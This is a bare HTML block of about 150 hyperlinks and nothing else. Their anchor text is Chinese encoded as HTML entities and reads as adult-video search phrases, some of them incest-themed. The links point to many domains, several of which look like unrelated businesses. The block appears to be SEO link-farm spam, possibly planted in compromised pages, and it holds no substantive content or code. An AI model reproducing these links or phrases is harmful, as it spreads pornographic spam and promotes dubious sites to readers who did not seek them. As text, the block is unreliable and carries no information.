<a href="http://2128333.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://nbrcz.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://hhxhps.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://100trade-china.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://wuchapt.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://eimccn.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://oumeiri.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://whhdyw.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://svpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://ulccd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://szaxzj.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://dlhyjc.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://tayese16.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://atelier-non.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://baichuan-tech.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://xzychb.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://bdmxt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://billlaser.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://64155500.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://autoline-china.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://umm3.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://hsxjs.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://winxigrice.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnseie.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztlights.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://huijiabw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bioinit.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://xy102.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shwwy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://paznc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://fywjfc.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lchuiang.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xfhhzm.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://skiplow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
